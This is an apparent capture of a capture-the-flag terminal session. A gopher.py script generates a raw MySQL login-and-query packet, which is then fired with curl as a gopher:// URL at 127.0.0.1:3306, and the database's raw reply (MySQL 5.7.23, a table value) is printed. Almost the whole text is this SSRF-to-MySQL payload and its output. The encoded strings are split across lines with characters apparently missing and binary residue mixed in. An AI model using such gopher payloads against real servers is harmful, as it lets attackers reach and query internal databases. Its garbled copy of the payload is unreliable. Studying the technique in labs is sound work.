 N0rth3ty ~/CTF/test1 python gopher.py a500000185a6ff01000000012100000000000000000000000000000000000000000000007465737400006d7973716c5f6e61746976655f70617373776f72640068035f6f73076f737831302e390c5f636c69656e745f6e616d65086c69626d79
716c045f70696405363130333360f5f636c69656e745f76657273696f6e06352e372e3233095f706c6174666f726d067838365f36340c70726f6772616d5f6e616d65056d7973716c210000000373656c65637420404076657273696f6e5f636f6d6d656e74206c696d697420311a0000000373656c656
74206e616d652066726f6d2073716c692e6374660100000001
curl gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%74%65%73%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%68%03%5f%6f%73
07%6f%73%78%31%30%2e%39%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%36%31%30%33%36%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%33%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%
6%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%21%00%00%00%03%73%65%6c%65%63%74%20%40%40%76%65%72%73%69%6f%6e%5f%63%6f%6d%6d%65%6e%74%20%6c%69%6d%69%74%20%31%1a%00%00%00%03%73%65%6c%65%63%74%20%6e%61%6d%65%20%66%72%6f%6d%2
%73%71%6c%69%2e%63%74%66%01%00%00%00%01
N0rth3ty ~/CTF/test1 curl gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%74%65%73%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77
6f%72%64%00%68%03%5f%6f%73%07%6f%73%78%31%30%2e%39%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%36%31%30%33%36%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%33%09%5f%70%6c%61%74%
6%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%21%00%00%00%03%73%65%6c%65%63%74%20%40%40%76%65%72%73%69%6f%6e%5f%63%6f%6d%6d%65%6e%74%20%6c%69%6d%69%74%20%31%1a%00%00%00%03%73%65%6c%65%63%74%20%6
%61%6d%65%20%66%72%6f%6d%20%73%71%6c%69%2e%63%74%66%01%00%00%00%01
J
5.7.23<"Ajv,A��!��P
^@
9,mysql_native_password'def@@version_comment
!T�MySQL Community Server (GPL)�(defsqlictfctfnamename
?
123�"%
先知社区